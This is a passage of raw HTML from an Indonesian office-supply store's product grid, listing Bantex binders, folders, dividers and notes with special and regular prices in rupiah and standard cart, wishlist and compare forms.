value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2548,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2548&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-1450-21-ordner-a4-7-cm-lilac.html" class="product-item-photo">  <span class="product-image-container product-image-container-2519"><span class="product-image-wrapper"><!--mf_product_label_comment_2519--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Contoh Ordner Plastik merk Bantex"></span></span>  <style>.product-image-container-2519 {
    width: 240px;
}
.product-image-container-2519 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1450-21 Ordner A4 7 cm Lilac Ordner binder map arsip" href="https://www.tokoatkgrosir.co.id/bantex-1450-21-ordner-a4-7-cm-lilac.html" class="product-item-link">Bantex 1450-21 Ordner A4 7 cm Lilac Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2519" data-price-box="product-id-2519">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2519-widget-product-grid" data-price-amount="37500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;37.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2519-widget-product-grid" data-price-amount="43200" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.200,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1450-21" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2519/" method="post"><input type="hidden" name="product" value="2519"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2519,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2519&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-8073-multiholes-zip-pocket-b5-pp-material.html" class="product-item-photo">  <span class="product-image-container product-image-container-2704"><span class="product-image-wrapper"><!--mf_product_label_comment_2704--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8072-ba-8073.jpg" loading="lazy" width="240" height="300" alt="Contoh Bantex 8073 Multiholes Zip Pocket B5 /PP material Plastik folder multiholes untuk aneka ring binder merek Bantex"></span></span>  <style>.product-image-container-2704 {
    width: 240px;
}
.product-image-container-2704 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8073 Multiholes Zip Pocket B5 /PP material Plastik folder multiholes untuk aneka ring binder" href="https://www.tokoatkgrosir.co.id/bantex-8073-multiholes-zip-pocket-b5-pp-material.html" class="product-item-link">Bantex 8073 Multiholes Zip Pocket B5 /PP material Plastik folder multiholes untuk aneka ring binder</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2704" data-price-box="product-id-2704">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2704-widget-product-grid" data-price-amount="10000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;10.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2704-widget-product-grid" data-price-amount="11500" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;11.500,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8073" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2704/" method="post"><input type="hidden" name="product" value="2704"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2704,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2704&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-1311-07-insert-pipe-binder-a4-capacity-10-cm-white.html" class="product-item-photo">  <span class="product-image-container product-image-container-2486"><span class="product-image-wrapper"><!--mf_product_label_comment_2486--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1361-01-ba-1361-05-ba-1361-07-ba-1391-01-ba-1391-05-ba-1391-07-ba-1311-01-ba-1311-05.jpg" loading="lazy" width="240" height="300" alt="Jual Map berkas arsip Bantex 1311-07 Insert Pipe Binder A4 Capacity 10 cm White terlengkap di toko alat tulis"></span></span>  <style>.product-image-container-2486 {
    width: 240px;
}
.product-image-container-2486 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1311-07 Insert Pipe Binder A4 Capacity 10 cm White Map berkas arsip" href="https://www.tokoatkgrosir.co.id/bantex-1311-07-insert-pipe-binder-a4-capacity-10-cm-white.html" class="product-item-link">Bantex 1311-07 Insert Pipe Binder A4 Capacity 10 cm White Map berkas arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2486" data-price-box="product-id-2486">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2486-widget-product-grid" data-price-amount="129000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;129.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2486-widget-product-grid" data-price-amount="148400" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;148.400,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1311-07" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2486/" method="post"><input type="hidden" name="product" value="2486"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2486,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2486&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-3230-quotation-folder-a4.html" class="product-item-photo">  <span class="product-image-container product-image-container-2614"><span class="product-image-wrapper"><!--mf_product_label_comment_2614--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-3230-ba-3231.jpg" loading="lazy" width="240" height="300" alt="Contoh Bantex 3230 Quotation Folder A4 Map Plastik Dokumen merek Bantex"></span></span>  <style>.product-image-container-2614 {
    width: 240px;
}
.product-image-container-2614 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 3230 Quotation Folder A4 Map Plastik Dokumen" href="https://www.tokoatkgrosir.co.id/bantex-3230-quotation-folder-a4.html" class="product-item-link">Bantex 3230 Quotation Folder A4 Map Plastik Dokumen</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2614" data-price-box="product-id-2614">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2614-widget-product-grid" data-price-amount="7200" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;7.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2614-widget-product-grid" data-price-amount="8300" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;8.300,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-3230" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2614/" method="post"><input type="hidden" name="product" value="2614"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2614,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2614&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-1465-23-ordner-fc-7-cm-sky-blue.html" class="product-item-photo">  <span class="product-image-container product-image-container-2554"><span class="product-image-wrapper"><!--mf_product_label_comment_2554--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Ordner binder map arsip folio Bantex 1465-23 Ordner FC 7 cm Sky Blue"></span></span>  <style>.product-image-container-2554 {
    width: 240px;
}
.product-image-container-2554 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1465-23 Ordner FC 7 cm Sky Blue Ordner binder map arsip folio" href="https://www.tokoatkgrosir.co.id/bantex-1465-23-ordner-fc-7-cm-sky-blue.html" class="product-item-link">Bantex 1465-23 Ordner FC 7 cm Sky Blue Ordner binder map arsip folio</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2554" data-price-box="product-id-2554">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2554-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2554-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1465V23" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2554/" method="post"><input type="hidden" name="product" value="2554"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2554,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2554&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-1465-45-ordner-fc-7-cm-peach.html" class="product-item-photo">  <span class="product-image-container product-image-container-2562"><span class="product-image-wrapper"><!--mf_product_label_comment_2562--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Jual Ordner binder map arsip folio Bantex 1465-45 Ordner FC 7 cm Peach termurah harga grosir Jakarta"></span></span>  <style>.product-image-container-2562 {
    width: 240px;
}
.product-image-container-2562 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1465-45 Ordner FC 7 cm Peach Ordner binder map arsip folio" href="https://www.tokoatkgrosir.co.id/bantex-1465-45-ordner-fc-7-cm-peach.html" class="product-item-link">Bantex 1465-45 Ordner FC 7 cm Peach Ordner binder map arsip folio</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2562" data-price-box="product-id-2562">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2562-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2562-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1465V45" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2562/" method="post"><input type="hidden" name="product" value="2562"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2562,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2562&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-4011-04-magazine-file-f4-10-cm-green.html" class="product-item-photo">  <span class="product-image-container product-image-container-2631"><span class="product-image-wrapper"><!--mf_product_label_comment_2631--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-4010-01-ba-4010-10-ba-4011-01-ba-4011-04-ba-4011-05-ba-4011-06-ba-4011-07-ba-4011-09.jpg" loading="lazy" width="240" height="300" alt="Boxfile kotak berkas Bantex 4011-04 Magazine File F4 10 cm Green"></span></span>  <style>.product-image-container-2631 {
    width: 240px;
}
.product-image-container-2631 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 4011-04 Magazine File F4 10 cm Green Boxfile kotak berkas" href="https://www.tokoatkgrosir.co.id/bantex-4011-04-magazine-file-f4-10-cm-green.html" class="product-item-link">Bantex 4011-04 Magazine File F4 10 cm Green Boxfile kotak berkas</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2631" data-price-box="product-id-2631">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2631-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2631-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-4011-04" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2631/" method="post"><input type="hidden" name="product" value="2631"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2631,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2631&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-6010-pp-colour-divider-a4-10-divider.html" class="product-item-photo">  <span class="product-image-container product-image-container-2671"><span class="product-image-wrapper"><!--mf_product_label_comment_2671--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-6032-ba-6222-ba-6223-ba-6003-ba-6005-ba-6006-ba-6010-ba-6013-ba-6017-ba-6018-ba-6022.jpg" loading="lazy" width="240" height="300" alt="Gambar Buku Kartu nama Bantex 6010 PP Colour Divider A4 10 Divider merek Bantex"></span></span>  <style>.product-image-container-2671 {
    width: 240px;
}
.product-image-container-2671 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 6010 PP Colour Divider A4 10 Divider Index pemisah file" href="https://www.tokoatkgrosir.co.id/bantex-6010-pp-colour-divider-a4-10-divider.html" class="product-item-link">Bantex 6010 PP Colour Divider A4 10 Divider Index pemisah file</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2671" data-price-box="product-id-2671">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2671-widget-product-grid" data-price-amount="20700" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;20.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2671-widget-product-grid" data-price-amount="23900" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;23.900,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-6010" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2671/" method="post"><input type="hidden" name="product" value="2671"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2671,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2671&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-8871-04-flexi-notes-657.html" class="product-item-photo">  <span class="product-image-container product-image-container-2775"><span class="product-image-wrapper"><!--mf_product_label_comment_2775--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8871-00-ba-8871-01-ba-8871-02-ba-8871-03-ba-8871-04.jpg" loading="lazy" width="240" height="300" alt="Gambar Sticky note pesan tempel Bantex 8871-04 Flexi Notes 657 merek Bantex"></span></span>  <style>.product-image-container-2775 {
    width: 240px;
}
.product-image-container-2775 span.product-image-wrapper {
    padding-bottom: 125%;
